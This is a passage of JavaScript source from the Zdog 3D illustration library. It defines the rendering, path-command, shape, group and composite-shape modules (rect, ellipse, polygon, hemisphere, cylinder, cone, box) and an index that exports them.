  var scale = this.pixelRatio * this.zoom;
  ctx.scale( scale, scale );
  this.onPrerender( ctx );
};

Illustration.prototype.postrenderCanvas = function() {
  this.ctx.restore();
};

// ----- svg ----- //

Illustration.prototype.setSvg = function( element ) {
  this.element = element;
  this.isSvg = true;
  this.pixelRatio = 1;
  // set initial size from width & height attributes
  var width = element.getAttribute('width');
  var height = element.getAttribute('height');
  this.setSizeSvg( width, height );
};

Illustration.prototype.setSizeSvg = function( width, height ) {
  this.width = width;
  this.height = height;
  var viewWidth = width / this.zoom;
  var viewHeight = height / this.zoom;
  var viewX = this.centered ? -viewWidth/2 : 0;
  var viewY = this.centered ? -viewHeight/2 : 0;
  this.element.setAttribute( 'viewBox', viewX + ' ' + viewY + ' ' +
    viewWidth + ' ' + viewHeight );
  if ( this.resize ) {
    // remove size attributes, let size be determined by viewbox
    this.element.removeAttribute('width');
    this.element.removeAttribute('height');
  } else {
    this.element.setAttribute( 'width', width );
    this.element.setAttribute( 'height', height );
  }
};

Illustration.prototype.renderGraphSvg = function( item ) {
  item = item || this;
  empty( this.element );
  this.onPrerender( this.element );
  Anchor.prototype.renderGraphSvg.call( item, this.element );
};

function empty( element ) {
  while ( element.firstChild ) {
    element.removeChild( element.firstChild );
  }
}

// ----- drag ----- //

Illustration.prototype.setDragRotate = function( item ) {
  if ( !item ) {
    return;
  } else if ( item === true ) {
    /* eslint consistent-this: "off" */
    item = this;
  }
  this.dragRotate = item;

  this.bindDrag( this.element );
};

Illustration.prototype.dragStart = function(/* event, pointer */) {
  this.dragStartRX = this.dragRotate.rotate.x;
  this.dragStartRY = this.dragRotate.rotate.y;
  Dragger.prototype.dragStart.apply( this, arguments );
};

Illustration.prototype.dragMove = function( event, pointer ) {
  var moveX = pointer.pageX - this.dragStartX;
  var moveY = pointer.pageY - this.dragStartY;
  var displaySize = Math.min( this.width, this.height );
  var moveRY = moveX / displaySize * TAU;
  var moveRX = moveY / displaySize * TAU;
  this.dragRotate.rotate.x = this.dragStartRX - moveRX;
  this.dragRotate.rotate.y = this.dragStartRY - moveRY;
  Dragger.prototype.dragMove.apply( this, arguments );
};

return Illustration;

}));
/**
 * PathCommand
 */

( function( root, factory ) {
  // module definition
  if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory( require('./vector') );
  } else {
    // browser global
    var Zdog = root.Zdog;
    Zdog.PathCommand = factory( Zdog.Vector );
  }
}( this, function factory( Vector ) {

function PathCommand( method, points, previousPoint ) {
  this.method = method;
  this.points = points.map( mapVectorPoint );
  this.renderPoints = points.map( mapNewVector );
  this.previousPoint = previousPoint;
  this.endRenderPoint = this.renderPoints[ this.renderPoints.length - 1 ];
  // arc actions come with previous point & corner point
  // but require bezier control points
  if ( method == 'arc' ) {
    this.controlPoints = [ new Vector(), new Vector() ];
  }
}

function mapVectorPoint( point ) {
  if ( point instanceof Vector ) {
    return point;
  } else {
    return new Vector( point );
  }
}

function mapNewVector( point ) {
  return new Vector( point );
}

PathCommand.prototype.reset = function() {
  // reset renderPoints back to orignal points position
  var points = this.points;
  this.renderPoints.forEach( function( renderPoint, i ) {
    var point = points[i];
    renderPoint.set( point );
  });
};

PathCommand.prototype.transform = function( translation, rotation, scale ) {
  this.renderPoints.forEach( function( renderPoint ) {
    renderPoint.transform( translation, rotation, scale );
  });
};

PathCommand.prototype.render = function( ctx, elem, renderer ) {
  return this[ this.method ]( ctx, elem, renderer );
};

PathCommand.prototype.move = function( ctx, elem, renderer ) {
  return renderer.move( ctx, elem, this.renderPoints[0] );
};

PathCommand.prototype.line = function( ctx, elem, renderer ) {
  return renderer.line( ctx, elem, this.renderPoints[0] );
};

PathCommand.prototype.bezier = function( ctx, elem, renderer ) {
  var cp0 = this.renderPoints[0];
  var cp1 = this.renderPoints[1];
  var end = this.renderPoints[2];
  return renderer.bezier( ctx, elem, cp0, cp1, end );
};

var arcHandleLength = 9/16;

PathCommand.prototype.arc = function( ctx, elem, renderer ) {
  var prev = this.previousPoint;
  var corner = this.renderPoints[0];
  var end = this.renderPoints[1];
  var cp0 = this.controlPoints[0];
  var cp1 = this.controlPoints[1];
  cp0.set( prev ).lerp( corner, arcHandleLength );
  cp1.set( end ).lerp( corner, arcHandleLength );
  return renderer.bezier( ctx, elem, cp0, cp1, end );
};

return PathCommand;

}));
/**
 * Shape
 */

( function( root, factory ) {
  // module definition
  if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory( require('./boilerplate'), require('./vector'),
        require('./path-command'), require('./anchor') );
  } else {
    // browser global
    var Zdog = root.Zdog;
    Zdog.Shape = factory( Zdog, Zdog.Vector, Zdog.PathCommand, Zdog.Anchor );
  }
}( this, function factory( utils, Vector, PathCommand, Anchor ) {

var Shape = Anchor.subclass({
  stroke: 1,
  fill: false,
  color: '#333',
  closed: true,
  visible: true,
  path: [ {} ],
  front: { z: 1 },
  backface: true,
});

Shape.prototype.create = function( options ) {
  Anchor.prototype.create.call( this, options );
  this.updatePath();
  // front
  this.front = new Vector( options.front || this.front );
  this.renderFront = new Vector( this.front );
  this.renderNormal = new Vector();
};

var actionNames = [
  'move',
  'line',
  'bezier',
  'arc',
];

Shape.prototype.updatePath = function() {
  this.setPath();
  this.updatePathCommands();
};

// place holder for Ellipse, Rect, etc.
Shape.prototype.setPath = function() {};

// parse path into PathCommands
Shape.prototype.updatePathCommands = function() {
  var previousPoint;
  this.pathCommands = this.path.map( function( pathPart, i ) {
    // pathPart can be just vector coordinates -> { x, y, z }
    // or path instruction -> { arc: [ {x0,y0,z0}, {x1,y1,z1} ] }
    var keys = Object.keys( pathPart );
    var method = keys[0];
    var points = pathPart[ method ];
    // default to line if no instruction
    var isInstruction = keys.length == 1 && actionNames.indexOf( method ) != -1;
    if ( !isInstruction ) {
      method = 'line';
      points = pathPart;
    }
    // munge single-point methods like line & move without arrays
    var isLineOrMove = method == 'line' || method == 'move';
    var isPointsArray = Array.isArray( points );
    if ( isLineOrMove && !isPointsArray ) {
      points = [ points ];
    }

    // first action is always move
    method = i === 0 ? 'move' : method;
    // arcs require previous last point
    var command = new PathCommand( method, points, previousPoint );
    // update previousLastPoint
    previousPoint = command.endRenderPoint;
    return command;
  });
};

// ----- update ----- //

Shape.prototype.reset = function() {
  this.renderOrigin.set( this.origin );
  this.renderFront.set( this.front );
  // reset command render points
  this.pathCommands.forEach( function( command ) {
    command.reset();
  });
};

Shape.prototype.transform = function( translation, rotation, scale ) {
  // calculate render points backface visibility & cone/hemisphere shapes
  this.renderOrigin.transform( translation, rotation, scale );
  this.renderFront.transform( translation, rotation, scale );
  this.renderNormal.set( this.renderOrigin ).subtract( this.renderFront );
  // transform points
  this.pathCommands.forEach( function( command ) {
    command.transform( translation, rotation, scale );
  });
  // transform children
  this.children.forEach( function( child ) {
    child.transform( translation, rotation, scale );
  });
};

Shape.prototype.updateSortValue = function() {
  // sort by average z of all points
  // def not geometrically correct, but works for me
  var pointCount = this.pathCommands.length;
  var firstPoint = this.pathCommands[0].endRenderPoint;
  var lastPoint = this.pathCommands[ pointCount - 1 ].endRenderPoint;
  // ignore the final point if self closing shape
  var isSelfClosing = pointCount > 2 && firstPoint.isSame( lastPoint );
  if ( isSelfClosing ) {
    pointCount -= 1;
  }

  var sortValueTotal = 0;
  for ( var i = 0; i < pointCount; i++ ) {
    sortValueTotal += this.pathCommands[i].endRenderPoint.z;
  }
  this.sortValue = sortValueTotal / pointCount;
};

// ----- render ----- //

Shape.prototype.render = function( ctx, renderer ) {
  var length = this.pathCommands.length;
  if ( !this.visible || !length ) {
    return;
  }
  // do not render if hiding backface
  this.isFacingBack = this.renderNormal.z > 0;
  if ( !this.backface && this.isFacingBack ) {
    return;
  }
  if ( !renderer ) {
    throw new Error( 'Zdog renderer required. Set to ' + renderer );
  }
  // render dot or path
  var isDot = length == 1;
  if ( renderer.isCanvas && isDot ) {
    this.renderCanvasDot( ctx, renderer );
  } else {
    this.renderPath( ctx, renderer );
  }
};

var TAU = utils.TAU;
// Safari does not render lines with no size, have to render circle instead
Shape.prototype.renderCanvasDot = function( ctx ) {
  var lineWidth = this.getLineWidth();
  if ( !lineWidth ) {
    return;
  }
  ctx.fillStyle = this.getRenderColor();
  var point = this.pathCommands[0].endRenderPoint;
  ctx.beginPath();
  var radius = lineWidth/2;
  ctx.arc( point.x, point.y, radius, 0, TAU );
  ctx.fill();
};

Shape.prototype.getLineWidth = function() {
  if ( !this.stroke ) {
    return 0;
  }
  if ( this.stroke == true ) {
    return 1;
  }
  return this.stroke;
};

Shape.prototype.getRenderColor = function() {
  // use backface color if applicable
  var isBackfaceColor = typeof this.backface == 'string' && this.isFacingBack;
  var color = isBackfaceColor ? this.backface : this.color;
  return color;
};

Shape.prototype.renderPath = function( ctx, renderer ) {
  var elem = this.getRenderElement( ctx, renderer );
  var isTwoPoints = this.pathCommands.length == 2 &&
    this.pathCommands[1].method == 'line';
  var isClosed = !isTwoPoints && this.closed;
  var color = this.getRenderColor();

  renderer.renderPath( ctx, elem, this.pathCommands, isClosed );
  renderer.stroke( ctx, elem, this.stroke, color, this.getLineWidth() );
  renderer.fill( ctx, elem, this.fill, color );
  renderer.end( ctx, elem );
};

var svgURI = 'http://www.w3.org/2000/svg';

Shape.prototype.getRenderElement = function( ctx, renderer ) {
  if ( !renderer.isSvg ) {
    return;
  }
  if ( !this.svgElement ) {
    // create svgElement
    this.svgElement = document.createElementNS( svgURI, 'path');
    this.svgElement.setAttribute( 'stroke-linecap', 'round' );
    this.svgElement.setAttribute( 'stroke-linejoin', 'round' );
  }
  return this.svgElement;
};

return Shape;

}));
/**
 * Group
 */

( function( root, factory ) {
  // module definition
  if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory( require('./anchor') );
  } else {
    // browser global
    var Zdog = root.Zdog;
    Zdog.Group = factory( Zdog.Anchor );
  }
}( this, function factory( Anchor ) {

var Group = Anchor.subclass({
  updateSort: false,
  visible: true,
});

// ----- update ----- //

Group.prototype.updateSortValue = function() {
  var sortValueTotal = 0;
  this.flatGraph.forEach( function( item ) {
    item.updateSortValue();
    sortValueTotal += item.sortValue;
  });
  // average sort value of all points
  // def not geometrically correct, but works for me
  this.sortValue = sortValueTotal / this.flatGraph.length;

  if ( this.updateSort ) {
    this.flatGraph.sort( Anchor.shapeSorter );
  }
};

// ----- render ----- //

Group.prototype.render = function( ctx, renderer ) {
  if ( !this.visible ) {
    return;
  }

  this.flatGraph.forEach( function( item ) {
    item.render( ctx, renderer );
  });
};

// actual group flatGraph only used inside group
Group.prototype.updateFlatGraph = function() {
  // do not include self
  var flatGraph = [];
  this.flatGraph = this.addChildFlatGraph( flatGraph );
};

// do not include children, group handles rendering & sorting internally
Group.prototype.getFlatGraph = function() {
  return [ this ];
};

return Group;

}));
/**
 * Rect
 */

( function( root, factory ) {
  // module definition
  if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory( require('./shape') );
  } else {
    // browser global
    var Zdog = root.Zdog;
    Zdog.Rect = factory( Zdog.Shape );
  }
}( this, function factory( Shape ) {

var Rect = Shape.subclass({
  width: 1,
  height: 1,
});

Rect.prototype.setPath = function() {
  var x = this.width / 2;
  var y = this.height / 2;
  /* eslint key-spacing: "off" */
  this.path = [
    { x: -x, y: -y },
    { x:  x, y: -y },
    { x:  x, y:  y },
    { x: -x, y:  y },
  ];
};

return Rect;

}));
/**
 * RoundedRect
 */

( function( root, factory ) {
  // module definition
  if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory( require('./shape') );
  } else {
    // browser global
    var Zdog = root.Zdog;
    Zdog.RoundedRect = factory( Zdog.Shape );
  }
}( this, function factory( Shape ) {

var RoundedRect = Shape.subclass({
  width: 1,
  height: 1,
  cornerRadius: 0.25,
  closed: false,
});

RoundedRect.prototype.setPath = function() {
  /* eslint
     id-length: [ "error", { "min": 2, "exceptions": [ "x", "y" ] }],
     key-spacing: "off" */
  var xA = this.width / 2;
  var yA = this.height / 2;
  var shortSide = Math.min( xA, yA );
  var cornerRadius = Math.min( this.cornerRadius, shortSide );
  var xB = xA - cornerRadius;
  var yB = yA - cornerRadius;
  var path = [
    // top right corner
    { x: xB, y: -yA },
    { arc: [
      { x: xA, y: -yA },
      { x: xA, y: -yB },
    ]},
  ];
  // bottom right corner
  if ( yB ) {
    path.push({ x: xA, y: yB });
  }
  path.push({ arc: [
    { x: xA, y:  yA },
    { x: xB, y:  yA },
  ]});
  // bottom left corner
  if ( xB ) {
    path.push({ x: -xB, y: yA });
  }
  path.push({ arc: [
    { x: -xA, y:  yA },
    { x: -xA, y:  yB },
  ]});
  // top left corner
  if ( yB ) {
    path.push({ x: -xA, y: -yB });
  }
  path.push({ arc: [
    { x: -xA, y: -yA },
    { x: -xB, y: -yA },
  ]});

  // back to top right corner
  if ( xB ) {
    path.push({ x: xB, y: -yA });
  }

  this.path = path;
};

return RoundedRect;

}));
/**
 * Ellipse
 */

( function( root, factory ) {
  // module definition
  if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory( require('./shape') );
  } else {
    // browser global
    var Zdog = root.Zdog;
    Zdog.Ellipse = factory( Zdog.Shape );
  }

}( this, function factory( Shape ) {

var Ellipse = Shape.subclass({
  diameter: 1,
  width: undefined,
  height: undefined,
  quarters: 4,
  closed: false,
});

Ellipse.prototype.setPath = function() {
  var width = this.width != undefined ? this.width : this.diameter;
  var height = this.height != undefined ? this.height : this.diameter;
  var x = width / 2;
  var y = height / 2;
  this.path = [
    { x: 0, y: -y },
    { arc: [ // top right
      { x: x, y: -y },
      { x: x, y: 0 },
    ]},
  ];
  // bottom right
  if ( this.quarters > 1 ) {
    this.path.push({ arc: [
      { x: x, y: y },
      { x: 0, y: y },
    ]});
  }
  // bottom left
  if ( this.quarters > 2 ) {
    this.path.push({ arc: [
      { x: -x, y: y },
      { x: -x, y: 0 },
    ]});
  }
  // top left
  if ( this.quarters > 3 ) {
    this.path.push({ arc: [
      { x: -x, y: -y },
      { x: 0, y: -y },
    ]});
  }
};

return Ellipse;

}));
/**
 * Shape
 */

( function( root, factory ) {
  // module definition
  if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory( require('./boilerplate'), require('./shape') );
  } else {
    // browser global
    var Zdog = root.Zdog;
    Zdog.Polygon = factory( Zdog, Zdog.Shape );
  }
}( this, function factory( utils, Shape ) {

var Polygon = Shape.subclass({
  sides: 3,
  radius: 0.5,
});

var TAU = utils.TAU;

Polygon.prototype.setPath = function() {
  this.path = [];
  for ( var i=0; i < this.sides; i++ ) {
    var theta = i/this.sides * TAU - TAU/4;
    var x = Math.cos( theta ) * this.radius;
    var y = Math.sin( theta ) * this.radius;
    this.path.push({ x: x, y: y });
  }
};

return Polygon;

}));
/**
 * Hemisphere composite shape
 */

( function( root, factory ) {
  // module definition
  if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory( require('./boilerplate'), require('./vector'),
        require('./anchor'), require('./ellipse') );
  } else {
    // browser global
    var Zdog = root.Zdog;
    Zdog.Hemisphere = factory( Zdog, Zdog.Vector, Zdog.Anchor, Zdog.Ellipse );
  }
}( this, function factory( utils, Vector, Anchor, Ellipse ) {

var Hemisphere = Ellipse.subclass({
  fill: true,
});

var TAU = utils.TAU;

Hemisphere.prototype.create = function(/* options */) {
  // call super
  Ellipse.prototype.create.apply( this, arguments );
  // composite shape, create child shapes
  this.apex = new Anchor({
    addTo: this,
    translate: { z: this.diameter/2 },
  });
  // vector used for calculation
  this.renderCentroid = new Vector();
};

Hemisphere.prototype.updateSortValue = function() {
  // centroid of hemisphere is 3/8 between origin and apex
  this.renderCentroid.set( this.renderOrigin )
    .lerp( this.apex.renderOrigin, 3/8 );
  this.sortValue = this.renderCentroid.z;
};

Hemisphere.prototype.render = function( ctx, renderer ) {
  this.renderDome( ctx, renderer );
  // call super
  Ellipse.prototype.render.apply( this, arguments );
};

Hemisphere.prototype.renderDome = function( ctx, renderer ) {
  if ( !this.visible ) {
    return;
  }
  var elem = this.getDomeRenderElement( ctx, renderer );
  var contourAngle = Math.atan2( this.renderNormal.y, this.renderNormal.x );
  var domeRadius = this.diameter/2 * this.renderNormal.magnitude();
  var x = this.renderOrigin.x;
  var y = this.renderOrigin.y;

  if ( renderer.isCanvas ) {
    // canvas
    var startAngle = contourAngle + TAU/4;
    var endAngle = contourAngle - TAU/4;
    ctx.beginPath();
    ctx.arc( x, y, domeRadius, startAngle, endAngle );
  } else if ( renderer.isSvg ) {
    // svg
    contourAngle = (contourAngle - TAU/4) / TAU * 360;
    this.domeSvgElement.setAttribute( 'd', 'M ' + -domeRadius + ',0 A ' +
        domeRadius + ',' + domeRadius + ' 0 0 1 ' + domeRadius + ',0' );
    this.domeSvgElement.setAttribute( 'transform',
        'translate(' + x + ',' + y + ' ) rotate(' + contourAngle + ')' );
  }

  renderer.stroke( ctx, elem, this.stroke, this.color, this.getLineWidth() );
  renderer.fill( ctx, elem, this.fill, this.color );
  renderer.end( ctx, elem );
};

var svgURI = 'http://www.w3.org/2000/svg';

Hemisphere.prototype.getDomeRenderElement = function( ctx, renderer ) {
  if ( !renderer.isSvg ) {
    return;
  }
  if ( !this.domeSvgElement ) {
    // create svgElement
    this.domeSvgElement = document.createElementNS( svgURI, 'path');
    this.domeSvgElement.setAttribute( 'stroke-linecap', 'round' );
    this.domeSvgElement.setAttribute( 'stroke-linejoin', 'round' );
  }
  return this.domeSvgElement;
};

return Hemisphere;

}));
/**
 * Cylinder composite shape
 */

( function( root, factory ) {
  // module definition
  if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory( require('./boilerplate'),
        require('./path-command'), require('./shape'), require('./group'),
        require('./ellipse') );
  } else {
    // browser global
    var Zdog = root.Zdog;
    Zdog.Cylinder = factory( Zdog, Zdog.PathCommand, Zdog.Shape,
        Zdog.Group, Zdog.Ellipse );
  }
}( this, function factory( utils, PathCommand, Shape, Group, Ellipse ) {

function noop() {}

// ----- CylinderGroup ----- //

var CylinderGroup = Group.subclass({
  color: '#333',
  updateSort: true,
});

CylinderGroup.prototype.create = function() {
  Group.prototype.create.apply( this, arguments );
  this.pathCommands = [
    new PathCommand( 'move', [ {} ] ),
    new PathCommand( 'line', [ {} ] ),
  ];
};

CylinderGroup.prototype.render = function( ctx, renderer ) {
  this.renderCylinderSurface( ctx, renderer );
  Group.prototype.render.apply( this, arguments );
};

CylinderGroup.prototype.renderCylinderSurface = function( ctx, renderer ) {
  if ( !this.visible ) {
    return;
  }
  // render cylinder surface
  var elem = this.getRenderElement( ctx, renderer );
  var frontBase = this.frontBase;
  var rearBase = this.rearBase;
  var scale = frontBase.renderNormal.magnitude();
  var strokeWidth = frontBase.diameter * scale + frontBase.getLineWidth();
  // set path command render points
  this.pathCommands[0].renderPoints[0].set( frontBase.renderOrigin );
  this.pathCommands[1].renderPoints[0].set( rearBase.renderOrigin );

  if ( renderer.isCanvas ) {
    ctx.lineCap = 'butt'; // nice
  }
  renderer.renderPath( ctx, elem, this.pathCommands );
  renderer.stroke( ctx, elem, true, this.color, strokeWidth );
  renderer.end( ctx, elem );

  if ( renderer.isCanvas ) {
    ctx.lineCap = 'round'; // reset
  }
};

var svgURI = 'http://www.w3.org/2000/svg';

CylinderGroup.prototype.getRenderElement = function( ctx, renderer ) {
  if ( !renderer.isSvg ) {
    return;
  }
  if ( !this.svgElement ) {
    // create svgElement
    this.svgElement = document.createElementNS( svgURI, 'path');
  }
  return this.svgElement;
};

// prevent double-creation in parent.copyGraph()
// only create in Cylinder.create()
CylinderGroup.prototype.copyGraph = noop;

// ----- CylinderEllipse ----- //

var CylinderEllipse = Ellipse.subclass();

CylinderEllipse.prototype.copyGraph = noop;

// ----- Cylinder ----- //

var Cylinder = Shape.subclass({
  diameter: 1,
  length: 1,
  frontFace: undefined,
  fill: true,
});

var TAU = utils.TAU;

Cylinder.prototype.create = function(/* options */) {
  // call super
  Shape.prototype.create.apply( this, arguments );
  // composite shape, create child shapes
  // CylinderGroup to render cylinder surface then bases
  this.group = new CylinderGroup({
    addTo: this,
    color: this.color,
    visible: this.visible,
  });
  var baseZ = this.length/2;
  var baseColor = this.backface || true;
  // front outside base
  this.frontBase = this.group.frontBase = new Ellipse({
    addTo: this.group,
    diameter: this.diameter,
    translate: { z: baseZ },
    rotate: { y: TAU/2 },
    color: this.color,
    stroke: this.stroke,
    fill: this.fill,
    backface: this.frontFace || baseColor,
    visible: this.visible,
  });
  // back outside base
  this.rearBase = this.group.rearBase = this.frontBase.copy({
    translate: { z: -baseZ },
    rotate: { y: 0 },
    backface: baseColor,
  });
};

// Cylinder shape does not render anything
Cylinder.prototype.render = function() {};

// ----- set child properties ----- //

var childProperties = [ 'stroke', 'fill', 'color', 'visible' ];
childProperties.forEach( function( property ) {
  // use proxy property for custom getter & setter
  var _prop = '_' + property;
  Object.defineProperty( Cylinder.prototype, property, {
    get: function() {
      return this[ _prop ];
    },
    set: function( value ) {
      this[ _prop ] = value;
      // set property on children
      if ( this.frontBase ) {
        this.frontBase[ property ] = value;
        this.rearBase[ property ] = value;
        this.group[ property ] = value;
      }
    },
  });
});

// TODO child property setter for backface, frontBaseColor, & rearBaseColor

return Cylinder;

}));
/**
 * Cone composite shape
 */

( function( root, factory ) {
  // module definition
  if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory( require('./boilerplate'), require('./vector'),
        require('./path-command'), require('./anchor'), require('./ellipse') );
  } else {
    // browser global
    var Zdog = root.Zdog;
    Zdog.Cone = factory( Zdog, Zdog.Vector, Zdog.PathCommand,
        Zdog.Anchor, Zdog.Ellipse );
  }
}( this, function factory( utils, Vector, PathCommand, Anchor, Ellipse ) {

var Cone = Ellipse.subclass({
  length: 1,
  fill: true,
});

var TAU = utils.TAU;

Cone.prototype.create = function(/* options */) {
  // call super
  Ellipse.prototype.create.apply( this, arguments );
  // composite shape, create child shapes
  this.apex = new Anchor({
    addTo: this,
    translate: { z: this.length },
  });

  // vectors used for calculation
  this.renderApex = new Vector();
  this.renderCentroid = new Vector();
  this.tangentA = new Vector();
  this.tangentB = new Vector();

  this.surfacePathCommands = [
    new PathCommand( 'move', [ {} ] ), // points set in renderConeSurface
    new PathCommand( 'line', [ {} ] ),
    new PathCommand( 'line', [ {} ] ),
  ];
};

Cone.prototype.updateSortValue = function() {
  // center of cone is one third of its length
  this.renderCentroid.set( this.renderOrigin )
    .lerp( this.apex.renderOrigin, 1/3 );
  this.sortValue = this.renderCentroid.z;
};

Cone.prototype.render = function( ctx, renderer ) {
  this.renderConeSurface( ctx, renderer );
  Ellipse.prototype.render.apply( this, arguments );
};

Cone.prototype.renderConeSurface = function( ctx, renderer ) {
  if ( !this.visible ) {
    return;
  }
  this.renderApex.set( this.apex.renderOrigin )
    .subtract( this.renderOrigin );

  var scale = this.renderNormal.magnitude();
  var apexDistance = this.renderApex.magnitude2d();
  var normalDistance = this.renderNormal.magnitude2d();
  // eccentricity
  var eccenAngle = Math.acos( normalDistance / scale );
  var eccen = Math.sin( eccenAngle );
  var radius = this.diameter/2 * scale;
  // does apex extend beyond eclipse of face
  var isApexVisible = radius * eccen < apexDistance;
  if ( !isApexVisible ) {
    return;
  }
  // update tangents
  var apexAngle = Math.atan2( this.renderNormal.y, this.renderNormal.x ) +
      TAU/2;
  var projectLength = apexDistance / eccen;
  var projectAngle = Math.acos( radius / projectLength );
  // set tangent points
  var tangentA = this.tangentA;
  var tangentB = this.tangentB;

  tangentA.x = Math.cos( projectAngle ) * radius * eccen;
  tangentA.y = Math.sin( projectAngle ) * radius;

  tangentB.set( this.tangentA );
  tangentB.y *= -1;

  tangentA.rotateZ( apexAngle );
  tangentB.rotateZ( apexAngle );
  tangentA.add( this.renderOrigin );
  tangentB.add( this.renderOrigin );

  this.setSurfaceRenderPoint( 0, tangentA );
  this.setSurfaceRenderPoint( 1, this.apex.renderOrigin );
  this.setSurfaceRenderPoint( 2, tangentB );

  // render
  var elem = this.getSurfaceRenderElement( ctx, renderer );
  renderer.renderPath( ctx, elem, this.surfacePathCommands );
  renderer.stroke( ctx, elem, this.stroke, this.color, this.getLineWidth() );
  renderer.fill( ctx, elem, this.fill, this.color );
  renderer.end( ctx, elem );
};

var svgURI = 'http://www.w3.org/2000/svg';

Cone.prototype.getSurfaceRenderElement = function( ctx, renderer ) {
  if ( !renderer.isSvg ) {
    return;
  }
  if ( !this.surfaceSvgElement ) {
    // create svgElement
    this.surfaceSvgElement = document.createElementNS( svgURI, 'path');
    this.surfaceSvgElement.setAttribute( 'stroke-linecap', 'round' );
    this.surfaceSvgElement.setAttribute( 'stroke-linejoin', 'round' );
  }
  return this.surfaceSvgElement;
};

Cone.prototype.setSurfaceRenderPoint = function( index, point ) {
  var renderPoint = this.surfacePathCommands[ index ].renderPoints[0];
  renderPoint.set( point );
};

return Cone;

}));
/**
 * Box composite shape
 */

( function( root, factory ) {
  // module definition
  if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory( require('./boilerplate'), require('./anchor'),
        require('./shape'), require('./rect') );
  } else {
    // browser global
    var Zdog = root.Zdog;
    Zdog.Box = factory( Zdog, Zdog.Anchor, Zdog.Shape, Zdog.Rect );
  }
}( this, function factory( utils, Anchor, Shape, Rect ) {

// ----- BoxRect ----- //

var BoxRect = Rect.subclass();
// prevent double-creation in parent.copyGraph()
// only create in Box.create()
BoxRect.prototype.copyGraph = function() {};

// ----- Box ----- //

var TAU = utils.TAU;
var faceNames = [
  'frontFace',
  'rearFace',
  'leftFace',
  'rightFace',
  'topFace',
  'bottomFace',
];

var boxDefaults = utils.extend( {}, Shape.defaults );
delete boxDefaults.path;
faceNames.forEach( function( faceName ) {
  boxDefaults[ faceName ] = true;
});
utils.extend( boxDefaults, {
  width: 1,
  height: 1,
  depth: 1,
  fill: true,
});

var Box = Anchor.subclass( boxDefaults );

Box.prototype.create = function( options ) {
  Anchor.prototype.create.call( this, options );
  this.updatePath();
  // HACK reset fill to trigger face setter
  this.fill = this.fill;
};

Box.prototype.updatePath = function() {
  // reset all faces to trigger setters
  faceNames.forEach( function( faceName ) {
    this[ faceName ] = this[ faceName ];
  }, this );
};

faceNames.forEach( function( faceName ) {
  var _faceName = '_' + faceName;
  Object.defineProperty( Box.prototype, faceName, {
    get: function() {
      return this[ _faceName ];
    },
    set: function( value ) {
      this[ _faceName ] = value;
      this.setFace( faceName, value );
    },
  });
});

Box.prototype.setFace = function( faceName, value ) {
  var rectProperty = faceName + 'Rect';
  var rect = this[ rectProperty ];
  // remove if false
  if ( !value ) {
    this.removeChild( rect );
    return;
  }
  // update & add face
  var options = this.getFaceOptions( faceName );
  options.color = typeof value == 'string' ? value : this.color;

  if ( rect ) {
    // update previous
    rect.setOptions( options );
  } else {
    // create new
    rect = this[ rectProperty ] = new BoxRect( options );
  }
  rect.updatePath();
  this.addChild( rect );
};

Box.prototype.getFaceOptions = function( faceName ) {
  return {
    frontFace: {
      width: this.width,
      height: this.height,
      translate: { z: this.depth/2 },
    },
    rearFace: {
      width: this.width,
      height: this.height,
      translate: { z: -this.depth/2 },
      rotate: { y: TAU/2 },
    },
    leftFace: {
      width: this.depth,
      height: this.height,
      translate: { x: -this.width/2 },
      rotate: { y: -TAU/4 },
    },
    rightFace: {
      width: this.depth,
      height: this.height,
      translate: { x: this.width/2 },
      rotate: { y: TAU/4 },
    },
    topFace: {
      width: this.width,
      height: this.depth,
      translate: { y: -this.height/2 },
      rotate: { x: -TAU/4 },
    },
    bottomFace: {
      width: this.width,
      height: this.depth,
      translate: { y: this.height/2 },
      rotate: { x: TAU/4 },
    },
  }[ faceName ];
};

// ----- set face properties ----- //

var childProperties = [ 'color', 'stroke', 'fill', 'backface', 'front',
  'visible' ];
childProperties.forEach( function( property ) {
  // use proxy property for custom getter & setter
  var _prop = '_' + property;
  Object.defineProperty( Box.prototype, property, {
    get: function() {
      return this[ _prop ];
    },
    set: function( value ) {
      this[ _prop ] = value;
      faceNames.forEach( function( faceName ) {
        var rect = this[ faceName + 'Rect' ];
        var isFaceColor = typeof this[ faceName ] == 'string';
        var isColorUnderwrite = property == 'color' && isFaceColor;
        if ( rect && !isColorUnderwrite ) {
          rect[ property ] = value;
        }
      }, this );
    },
  });
});

return Box;

}));
/**
 * Index
 */

( function( root, factory ) {
  // module definition
  if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory(
        require('./boilerplate'),
        require('./canvas-renderer'),
        require('./svg-renderer'),
        require('./vector'),
        require('./anchor'),
        require('./dragger'),
        require('./illustration'),
        require('./path-command'),
        require('./shape'),
        require('./group'),
        require('./rect'),
        require('./rounded-rect'),
        require('./ellipse'),
        require('./polygon'),
        require('./hemisphere'),
        require('./cylinder'),
        require('./cone'),
        require('./box')
    );
  } else if ( typeof define == 'function' && define.amd ) {
    /* globals define */ // AMD
    define( 'zdog', [], root.Zdog );
  }
})( this, function factory( Zdog, CanvasRenderer, SvgRenderer, Vector, Anchor,
    Dragger, Illustration, PathCommand, Shape, Group, Rect, RoundedRect,
    Ellipse, Polygon, Hemisphere, Cylinder, Cone, Box ) {

      Zdog.CanvasRenderer = CanvasRenderer;
      Zdog.SvgRenderer = SvgRenderer;
      Zdog.Vector = Vector;
      Zdog.Anchor = Anchor;
      Zdog.Dragger = Dragger;
      Zdog.Illustration = Illustration;
      Zdog.PathCommand = PathCommand;
      Zdog.Shape = Shape;
      Zdog.Group = Group;
      Zdog.Rect = Rect;
      Zdog.RoundedRect = RoundedRect;
      Zdog.Ellipse = Ellipse;
      Zdog.Polygon = Polygon;
      Zdog.Hemisphere = Hemisphere;
      Zdog.Cylinder = Cylinder;
      Zdog.Cone = Cone;
      Zdog.Box = Box;

      return Zdog;
});

--- FILE ---
